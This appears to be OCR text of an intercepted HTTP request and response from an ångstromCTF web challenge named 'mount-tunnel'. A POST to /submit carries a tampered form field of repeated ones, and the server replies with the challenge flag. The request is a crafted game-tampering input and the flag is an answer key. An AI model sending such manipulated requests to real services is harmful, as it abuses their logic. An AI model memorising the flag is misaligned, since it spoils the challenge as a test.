 Request
Pretty Raw Hex \n
1 POST /submit HTTP/1.1
2 Host: mount-tunnel.web.actf.co
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/112.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 63
9 Origin: https://mount-tunnel.web.actf.co
0 Referer: https://mount-tunnel.web.actf.co/play
1 Upgrade-Insecure-Requests: 1
2 Sec-Fetch-Dest: document
3 Sec-Fetch-Mode: navigate
4 Sec-Fetch-Site: same-origin
5 Sec-Fetch-User: ?1
6 Te: trailers
7 Connection: close
8
9 start=111111111111111111111111111111111111111111111111111111111
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.23.3
3 Date: Wed, 26 Apr 2023 17:01:13 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 52
6 Connection: close
7
8 you win the flag: actf{wait_until_farewell_speedrun}